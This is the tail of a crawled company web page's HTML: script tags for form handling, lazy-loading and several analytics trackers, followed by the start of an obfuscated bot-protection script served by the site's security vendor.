<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/jquery.fancybox.js?ver=1765926010" id="fancybox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/jquery.fancybox.pack.js?ver=1765926010" id="fancybox-pack-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/js/jquery.sidr.min.js" id="jquery-sidr-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/themes/bare-bones-starter-theme/_/js/global.js?ver=1765926010" id="global-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://traditionenergy.com/wp-content/plugins/gravityforms/js/jquery.json.min.js" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/traditionenergy.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/traditionenergy.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/traditionenergy.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"59374a6b039f1f6d0a9bfbb12ba4fc95","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://traditionenergy.com/wp-content/plugins/gravityforms/js/gravityforms.min.js" id="gform_gravityforms-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://traditionenergy.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js" id="gform_masked_input-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://traditionenergy.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js" id="gform_gravityforms_utils-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://traditionenergy.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"59374a6b039f1f6d0a9bfbb12ba4fc95"},"ajax":{"ajaxurl":"https:\/\/traditionenergy.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"478d2a6205","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/traditionenergy.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"7dc11f8a9b"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://traditionenergy.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js" id="gform_gravityforms_theme-js"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765926014" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 16) {jQuery('#input_16_5').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "16", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_16" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_16";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_16" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 16, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
});</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://traditionenergy.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
				<script type="rocketlazyloadscript">
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-652845-38']);
			_gaq.push(['_trackPageview']);
 
                    // Second tracker 
                        _gaq.push(['secondTracker._setAccount','UA-46568321-1']); 
                        _gaq.push(["_setCustomVar", 1, "UserEmail", "", 2]);
                        _gaq.push(['secondTracker._trackPageview']);



			(function() {
			var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
			ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
			var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var __lc = {};
__lc.license = 4160881;
 
(function() {
            var lc = document.createElement('script'); lc.type = 'text/javascript'; lc.async = true;
            lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(lc, s);
})();
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://script.opentracker.net/?site=www.traditionenergy.com" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://traditionenergy.com/wp-content/themes/bare-bones-starter-theme/_/js/jquery.sidr.min.js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
vtid = 108874
document.write(unescape("%3Cscript src='" + document.location.protocol + "//code.visitor-track.com/VisitorTrack.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript"> 
   var cdJsHost = (("https:" == document.location.protocol) ? "https://" : "http://"); 
   document.write(unescape("%3Cscript src='" + cdJsHost + "analytics.clickdimensions.com/ts.js' type='text/javascript'%3E%3C/script%3E")); 
 </script> 

 <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> 
   var cdAnalytics = new clickdimensions.Analytics('analytics.clickdimensions.com'); 
   cdAnalytics.setAccountKey('aPTcUTsCb0acvzcGLleWgw'); 
   cdAnalytics.setDomain('traditionenergy.com'); 
   cdAnalytics.trackPage(); 
 </script>
	<noscript>
    <img src="https://ws.zoominfo.com/pixel/6346c0732fda1051282afedf" width="1" height="1" style="display: none;" alt="websights"/>
</noscript>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=25991537" async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768490739 -->

--- FILE ---
content_type: application/javascript
request_url: https://traditionenergy.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=25991537
body_size: 20076
content:
var _0x9e1f=['\x53\x7a\x66\x44\x6a\x63\x4b\x67\x47\x38\x4b\x49\x77\x72\x74\x63\x57\x63\x4f\x36\x50\x38\x4f\x61\x77\x37\x50\x43\x6b\x6b\x70\x62\x77\x36\x63\x54\x77\x6f\x62\x44\x67\x63\x4f\x6b\x77\x35\x7a\x43\x6e\x45\x62\x44\x69\x38\x4b\x53\x77\x6f\x72\x43\x6f\x67\x3d\x3d','\x77\x6f\x6a\x44\x73\x4d\x4f\x77\x44\x58\x37\x44\x69\x38\x4f\x64\x77\x36\x70\x78\x77\x36\x68\x66\x77\x34\x58\x43\x6f\x73\x4f\x47\x44\x67\x3d\x3d','\x77\x34\x46\x71\x77\x34\x7a\x43\x73\x4d\x4f\x34\x61\x67\x3d\x3d','\x77\x36\x6e\x44\x74\x73\x4b\x66\x77\x72\x4d\x55\x48\x38\x4f\x47','\x77\x70\x6e\x43\x69\x4d\x4b\x6f\x77\x34\x2f\x43\x6f\x63\x4b\x41\x4d\x31\x42\x4b\x77\x6f\x62\x43\x68\x68\x33\x44\x75\x31\x51\x3d','\x53\x63\x4f\x63\x77\x35\x6c\x75\x41\x73\x4b\x6d','\x77\x34\x70\x6f\x77\x35\x4d\x61\x77\x36\x64\x6e\x44\x51\x3d\x3d','\x65\x30\x73\x45\x77\x71\x59\x35\x53\x30\x67\x71\x63\x6e\x30\x2f\x77\x72\x42\x63\x77\x6f\x49\x3d','\x4d\x73\x4b\x4a\x77\x37\x6f\x51\x48\x79\x70\x79','\x4d\x38\x4b\x42\x77\x71\x2f\x44\x74\x47\x4c\x44\x72\x73\x4b\x74\x77\x35\x31\x44\x4a\x4d\x4b\x33','\x77\x6f\x76\x44\x71\x6b\x5a\x68\x56\x73\x4b\x31','\x50\x63\x4f\x55\x77\x6f\x67\x36\x77\x37\x37\x44\x6b\x31\x70\x59\x77\x72\x6a\x44\x68\x4d\x4b\x4d\x45\x63\x4f\x54','\x77\x37\x2f\x43\x67\x53\x68\x6c\x77\x36\x31\x66','\x58\x68\x31\x48','\x77\x70\x41\x32\x66\x63\x4b\x41\x77\x36\x66\x44\x74\x6d\x67\x42\x77\x71\x30\x2f\x4a\x69\x50\x43\x6e\x4d\x4b\x6b\x55\x73\x4b\x78\x77\x6f\x7a\x44\x6b\x67\x3d\x3d','\x77\x6f\x2f\x44\x71\x38\x4f\x78\x43\x6e\x54\x44\x6a\x38\x4b\x41\x77\x72\x42\x6f\x77\x35\x35\x5a\x77\x34\x54\x43\x6f\x73\x4f\x48\x42\x30\x77\x6a','\x41\x4d\x4f\x2f\x47\x32\x63\x47','\x4f\x38\x4f\x65\x77\x71\x6f\x37\x77\x36\x58\x44\x69\x46\x45\x58','\x51\x73\x4f\x6e\x77\x36\x58\x43\x6b\x73\x4f\x52\x77\x71\x50\x43\x6b\x7a\x6f\x6b\x77\x34\x39\x4d\x54\x77\x6e\x43\x6d\x79\x7a\x44\x71\x67\x6e\x43\x68\x51\x3d\x3d','\x53\x63\x4f\x2b\x77\x37\x72\x43\x69\x4d\x4f\x43\x77\x72\x45\x3d','\x77\x70\x76\x44\x73\x73\x4f\x71\x4c\x58\x66\x44\x6d\x63\x4f\x64\x77\x72\x63\x3d','\x58\x45\x6c\x66\x57\x55\x76\x44\x71\x4d\x4f\x50\x4b\x41\x48\x43\x6e\x4d\x4b\x75\x65\x38\x4b\x30\x77\x71\x4c\x44\x71\x51\x3d\x3d','\x64\x6d\x52\x6a\x4e\x51\x45\x47','\x77\x72\x7a\x43\x71\x38\x4b\x4e\x77\x36\x4c\x44\x6e\x77\x3d\x3d','\x77\x71\x44\x43\x6b\x73\x4f\x39\x59\x52\x37\x44\x6b\x63\x4b\x31\x77\x37\x64\x44\x58\x73\x4b\x44\x54\x67\x74\x51\x77\x71\x67\x74\x77\x72\x2f\x43\x6c\x57\x37\x43\x76\x51\x3d\x3d','\x45\x4d\x4b\x44\x66\x6e\x35\x46\x77\x71\x30\x3d','\x5a\x73\x4f\x49\x54\x6a\x6e\x43\x6c\x69\x74\x4b\x5a\x73\x4b\x66\x77\x70\x67\x3d','\x43\x73\x4b\x46\x77\x72\x76\x44\x6e\x48\x62\x44\x76\x4d\x4b\x38\x77\x35\x39\x54\x5a\x73\x4b\x69\x77\x35\x67\x38\x77\x71\x74\x6c\x45\x4d\x4f\x77\x56\x48\x48\x43\x6f\x63\x4f\x44\x77\x37\x6f\x56','\x57\x73\x4f\x46\x77\x35\x78\x6f\x45\x77\x3d\x3d','\x77\x70\x37\x44\x67\x43\x59\x3d','\x77\x71\x54\x43\x73\x54\x7a\x44\x6f\x45\x62\x44\x68\x56\x74\x45','\x77\x34\x54\x44\x6e\x4d\x4f\x44\x54\x38\x4b\x31\x4c\x57\x77\x55\x77\x35\x59\x6a\x5a\x4d\x4b\x45\x56\x47\x72\x43\x71\x56\x33\x43\x67\x63\x4f\x2b\x77\x34\x46\x70\x59\x68\x33\x44\x76\x42\x42\x62\x77\x35\x30\x3d','\x77\x72\x6a\x43\x6b\x73\x4f\x6e\x66\x52\x77\x3d','\x44\x63\x4f\x45\x77\x36\x30\x6a\x55\x63\x4f\x4b\x77\x36\x6f\x3d','\x42\x68\x35\x75\x77\x72\x67\x3d','\x77\x72\x33\x43\x72\x63\x4b\x44\x77\x37\x44\x44\x6a\x32\x78\x4f','\x43\x4d\x4b\x42\x77\x71\x50\x44\x6b\x6d\x58\x44\x74\x51\x3d\x3d','\x66\x38\x4f\x37\x77\x36\x2f\x44\x71\x79\x64\x75\x56\x54\x6a\x44\x71\x56\x2f\x44\x72\x4d\x4f\x79\x4a\x73\x4b\x49\x66\x63\x4f\x61\x51\x41\x51\x59\x77\x71\x77\x3d','\x77\x6f\x6e\x43\x74\x45\x63\x3d','\x77\x6f\x48\x44\x70\x31\x74\x33\x55\x4d\x4b\x52\x4c\x68\x2f\x43\x6c\x4d\x4b\x32','\x41\x73\x4b\x53\x65\x57\x6c\x65\x77\x71\x6b\x79\x77\x6f\x68\x77\x49\x38\x4b\x46\x41\x4d\x4f\x54\x47\x4d\x4b\x42\x62\x63\x4f\x36\x61\x4d\x4b\x62\x77\x70\x55\x6a','\x77\x36\x62\x44\x6b\x63\x4f\x76','\x61\x73\x4f\x53\x56\x44\x4c\x43\x67\x51\x42\x62\x5a\x73\x4b\x58\x77\x70\x34\x76','\x77\x34\x39\x6b\x77\x34\x77\x4c\x77\x36\x46\x69\x52\x6c\x58\x43\x74\x6d\x63\x31\x77\x6f\x2f\x44\x73\x46\x74\x64\x63\x4d\x4f\x78\x77\x34\x5a\x2b\x45\x73\x4f\x33\x77\x35\x35\x76\x77\x71\x2f\x44\x75\x38\x4f\x53\x62\x38\x4f\x2f','\x4e\x6c\x4c\x44\x70\x47\x35\x45\x58\x67\x3d\x3d','\x77\x35\x44\x43\x6a\x73\x4b\x48\x77\x6f\x44\x43\x69\x4d\x4b\x73\x77\x70\x73\x30\x46\x6c\x58\x44\x6d\x42\x48\x43\x6d\x31\x78\x68\x77\x34\x6c\x38\x4e\x7a\x45\x6c\x50\x41\x3d\x3d','\x4e\x38\x4b\x48\x55\x6b\x58\x43\x70\x58\x63\x53\x77\x70\x44\x43\x69\x54\x6e\x43\x6d\x63\x4f\x6a\x77\x6f\x30\x52\x77\x6f\x42\x4f\x77\x35\x58\x44\x72\x47\x7a\x44\x74\x57\x48\x43\x6e\x67\x66\x43\x67\x67\x46\x36\x41\x6a\x63\x4d','\x57\x78\x56\x61\x4e\x43\x63\x3d','\x55\x55\x64\x48\x51\x31\x6a\x44\x75\x38\x4f\x4f\x4a\x41\x66\x44\x6e\x63\x4b\x7a','\x56\x63\x4b\x64\x77\x70\x70\x70\x53\x63\x4b\x34\x77\x37\x72\x44\x74\x41\x3d\x3d','\x4d\x45\x66\x43\x75\x79\x51\x79\x77\x35\x34\x5a\x48\x44\x50\x43\x6b\x57\x37\x44\x75\x38\x4b\x63\x77\x36\x58\x43\x70\x6a\x67\x38\x59\x4d\x4f\x63\x77\x34\x6a\x43\x70\x38\x4b\x42\x77\x34\x5a\x69\x4f\x63\x4b\x50\x50\x38\x4b\x46\x77\x35\x48\x44\x75\x47\x76\x44\x75\x56\x41\x46\x57\x42\x6c\x41\x77\x34\x6f\x4d\x77\x70\x58\x43\x76\x63\x4f\x48\x77\x35\x37\x44\x69\x67\x2f\x43\x70\x4d\x4f\x55\x77\x70\x44\x44\x6b\x33\x4d\x49\x43\x52\x37\x43\x72\x6c\x64\x51\x62\x73\x4b\x68\x77\x71\x56\x33\x77\x34\x76\x43\x6b\x73\x4f\x6a\x4e\x73\x4f\x30\x77\x35\x72\x44\x6f\x56\x2f\x43\x6c\x63\x4b\x59\x62\x79\x51\x47\x62\x55\x64\x4a\x47\x63\x4f\x52\x49\x46\x51\x63\x54\x68\x38\x33','\x50\x4d\x4f\x59\x77\x6f\x67\x3d','\x64\x73\x4f\x7a\x77\x37\x45\x3d','\x77\x70\x6a\x43\x67\x38\x4b\x46\x55\x4d\x4f\x2f\x77\x34\x66\x43\x69\x63\x4b\x56\x77\x6f\x67\x3d','\x57\x78\x46\x45\x4d\x69\x73\x6e\x77\x37\x31\x6a','\x77\x35\x42\x6c\x77\x72\x72\x43\x68\x41\x3d\x3d','\x77\x71\x72\x43\x6e\x4d\x4f\x6f\x66\x52\x54\x44\x6c\x63\x4b\x76\x77\x36\x77\x66\x46\x4d\x4b\x50\x51\x68\x42\x54\x77\x71\x67\x67\x77\x72\x2f\x43\x73\x57\x37\x43\x74\x38\x4b\x74','\x57\x7a\x50\x44\x69\x4d\x4f\x78\x51\x67\x3d\x3d','\x77\x72\x66\x43\x74\x38\x4b\x4e\x77\x36\x66\x44\x68\x33\x74\x68\x49\x69\x51\x55\x47\x68\x63\x3d','\x53\x63\x4f\x53\x77\x35\x46\x78\x57\x4d\x4b\x68\x4c\x33\x6a\x44\x72\x63\x4b\x78\x77\x34\x72\x44\x6b\x4d\x4f\x2f\x77\x6f\x6c\x53\x77\x34\x33\x43\x71\x79\x2f\x44\x74\x38\x4b\x76\x4d\x63\x4b\x45','\x45\x73\x4b\x46\x77\x71\x48\x44\x67\x48\x51\x3d','\x47\x7a\x76\x44\x75\x73\x4b\x33\x4e\x73\x4b\x41\x77\x71\x5a\x66','\x44\x63\x4f\x51\x77\x37\x59\x6f\x55\x38\x4f\x5a\x77\x35\x39\x2b\x64\x73\x4f\x75\x77\x35\x39\x32\x77\x34\x72\x44\x75\x31\x5a\x6a\x77\x72\x50\x44\x71\x63\x4b\x64\x77\x71\x70\x30\x42\x44\x54\x44\x69\x67\x3d\x3d','\x54\x68\x74\x59\x4c\x79\x63\x72\x77\x36\x64\x35\x77\x72\x48\x43\x6d\x41\x3d\x3d','\x77\x6f\x7a\x43\x6b\x4d\x4b\x7a','\x42\x4d\x4b\x56\x4b\x6d\x6a\x44\x6c\x38\x4f\x6e\x58\x4d\x4b\x6f\x52\x4d\x4b\x44','\x77\x35\x68\x2f\x77\x72\x44\x43\x67\x6d\x7a\x43\x74\x4d\x4f\x64\x41\x51\x3d\x3d','\x77\x37\x6a\x44\x6e\x63\x4f\x62\x54\x38\x4b\x7a\x4e\x32\x77\x49\x77\x35\x6f\x2b\x59\x38\x4f\x45','\x50\x63\x4b\x62\x77\x6f\x38\x56\x77\x72\x6f\x3d','\x77\x34\x39\x6b\x77\x34\x59\x62\x77\x36\x59\x3d','\x77\x37\x54\x43\x69\x4d\x4b\x58\x77\x71\x4c\x43\x6f\x63\x4b\x51\x77\x35\x41\x79\x46\x31\x6e\x44\x6a\x52\x44\x43\x67\x51\x3d\x3d','\x43\x4d\x4b\x56\x4e\x57\x62\x44\x6e\x4d\x4f\x32','\x4b\x45\x73\x66\x51\x73\x4b\x7a','\x53\x41\x78\x66\x4d\x6a\x59\x37','\x53\x63\x4f\x4c\x77\x35\x46\x74\x48\x38\x4b\x4b\x46\x6b\x37\x44\x71\x38\x4b\x71\x77\x34\x58\x44\x68\x38\x4f\x4d\x77\x34\x6b\x53\x77\x70\x41\x3d','\x77\x37\x2f\x43\x6c\x69\x42\x6d\x77\x37\x42\x7a\x77\x35\x44\x43\x68\x4d\x4f\x32\x54\x32\x48\x44\x6c\x46\x34\x36\x77\x70\x41\x3d','\x64\x63\x4b\x37\x77\x36\x70\x33\x77\x34\x73\x72','\x77\x71\x48\x44\x6e\x4d\x4f\x4a\x77\x6f\x59\x54\x77\x70\x33\x43\x6b\x6d\x37\x44\x69\x38\x4f\x58\x77\x37\x4c\x44\x73\x63\x4b\x4c\x77\x35\x4e\x38\x4e\x4d\x4b\x65\x77\x72\x68\x57\x65\x73\x4b\x7a\x77\x70\x30\x3d','\x62\x63\x4f\x71\x77\x36\x6a\x44\x76\x44\x78\x71','\x66\x38\x4f\x37\x77\x36\x2f\x44\x71\x79\x64\x75\x56\x52\x2f\x44\x6c\x57\x2f\x44\x6a\x63\x4f\x46\x50\x38\x4b\x2b\x57\x73\x4f\x69\x61\x57\x70\x32','\x77\x34\x2f\x43\x6f\x73\x4b\x68\x77\x6f\x50\x43\x67\x63\x4b\x77\x77\x71\x45\x5a\x50\x6e\x48\x44\x75\x53\x73\x3d','\x77\x71\x76\x44\x6f\x57\x76\x43\x69\x73\x4f\x41\x57\x67\x7a\x44\x6a\x6c\x66\x43\x74\x69\x74\x6b\x45\x4d\x4f\x78\x77\x36\x66\x44\x6e\x73\x4f\x37\x57\x44\x55\x4d\x45\x33\x76\x44\x71\x38\x4b\x49\x65\x4d\x4b\x55\x77\x36\x62\x43\x73\x63\x4b\x68','\x47\x78\x70\x37\x77\x72\x34\x77','\x66\x63\x4b\x73\x77\x34\x55\x3d','\x51\x63\x4f\x76\x77\x37\x37\x43\x6e\x73\x4f\x69\x77\x72\x76\x43\x6c\x7a\x41\x6c','\x58\x45\x6c\x66\x57\x55\x76\x44\x71\x4d\x4f\x50\x4b\x41\x48\x43\x6e\x4d\x4b\x78\x5a\x4d\x4b\x69\x77\x72\x58\x44\x74\x52\x6e\x44\x74\x68\x6e\x43\x6f\x58\x4e\x49\x77\x34\x38\x6b\x51\x68\x72\x44\x69\x32\x38\x3d','\x4f\x63\x4f\x51\x77\x70\x55\x36\x77\x37\x49\x3d','\x66\x45\x77\x48','\x77\x71\x50\x43\x74\x4d\x4b\x62\x77\x37\x58\x44\x67\x33\x42\x38','\x41\x63\x4f\x33\x47\x58\x59\x4d\x46\x38\x4b\x4e\x77\x35\x55\x33\x77\x71\x54\x44\x73\x38\x4b\x71\x77\x72\x66\x44\x75\x73\x4f\x4b\x4c\x4d\x4b\x5a','\x41\x63\x4b\x63\x77\x71\x54\x44\x68\x6d\x58\x44\x72\x67\x3d\x3d','\x77\x71\x6e\x43\x6e\x38\x4f\x6b\x61\x68\x6a\x44\x6e\x4d\x4b\x56\x77\x37\x42\x59\x41\x77\x3d\x3d','\x4b\x69\x58\x44\x68\x63\x4b\x77\x77\x36\x6e\x44\x72\x79\x78\x5a\x77\x36\x58\x43\x74\x38\x4b\x65\x41\x52\x7a\x44\x6c\x4d\x4b\x77\x77\x37\x4d\x75\x77\x70\x41\x34\x4b\x4d\x4b\x2b\x53\x6a\x7a\x43\x6d\x55\x7a\x43\x6e\x38\x4b\x6b\x4d\x63\x4f\x30\x65\x73\x4b\x72\x77\x37\x63\x77\x77\x70\x48\x43\x6c\x73\x4b\x4f\x77\x71\x30\x33\x4d\x77\x3d\x3d','\x77\x70\x6a\x44\x73\x30\x4e\x6e\x52\x77\x3d\x3d','\x45\x63\x4b\x58\x77\x71\x6a\x44\x68\x31\x44\x44\x75\x73\x4b\x74\x77\x35\x35\x56\x44\x4d\x4b\x76\x77\x34\x30\x7a','\x77\x36\x58\x43\x6d\x63\x4b\x45\x77\x71\x6e\x43\x6f\x4d\x4b\x4e','\x77\x71\x66\x44\x73\x6e\x7a\x43\x6a\x63\x4f\x44','\x47\x38\x4b\x61\x59\x57\x52\x57\x77\x72\x39\x6f\x77\x6f\x68\x33\x65\x63\x4b\x56\x41\x63\x4f\x2b\x44\x38\x4b\x70\x62\x63\x4f\x33\x63\x73\x4f\x53\x77\x36\x78\x79\x50\x45\x5a\x42\x77\x6f\x42\x6e\x77\x71\x4a\x4d\x62\x56\x62\x43\x6f\x69\x78\x6a\x77\x37\x72\x44\x70\x4d\x4f\x73\x42\x42\x74\x45','\x77\x72\x37\x43\x73\x54\x37\x44\x73\x6c\x59\x3d','\x77\x6f\x33\x44\x73\x63\x4f\x36\x48\x46\x72\x44\x6e\x38\x4f\x4c\x77\x71\x70\x7a\x77\x34\x6c\x4d\x77\x34\x4c\x43\x71\x67\x3d\x3d','\x44\x53\x62\x44\x69\x4d\x4b\x74\x49\x4d\x4b\x61','\x77\x35\x78\x34\x77\x72\x2f\x43\x6a\x33\x77\x3d','\x63\x6b\x59\x64\x77\x71\x30\x2f\x52\x68\x49\x31\x63\x6a\x77\x70\x77\x71\x5a\x4b\x77\x6f\x50\x43\x68\x31\x62\x43\x6c\x63\x4b\x6f\x77\x35\x35\x45\x77\x71\x45\x4d\x77\x37\x33\x43\x71\x73\x4f\x4a\x77\x35\x5a\x71\x41\x56\x62\x43\x70\x48\x54\x43\x75\x6a\x37\x44\x75\x78\x54\x43\x6e\x73\x4b\x6f\x77\x37\x78\x33','\x77\x72\x33\x43\x6f\x7a\x66\x44\x74\x58\x4c\x44\x67\x31\x6c\x50\x47\x6b\x34\x7a\x66\x38\x4b\x4a','\x77\x70\x72\x44\x73\x4d\x4f\x2b\x41\x48\x2f\x44\x69\x77\x3d\x3d','\x4d\x56\x6a\x44\x72\x48\x4e\x55','\x77\x71\x72\x44\x6b\x73\x4f\x6f\x77\x6f\x6f\x57\x77\x72\x37\x43\x6c\x47\x37\x44\x6a\x73\x4b\x4b\x77\x36\x66\x44\x72\x38\x4b\x36\x77\x35\x31\x6d\x4b\x73\x4b\x4d\x77\x70\x63\x53\x58\x38\x4b\x2f\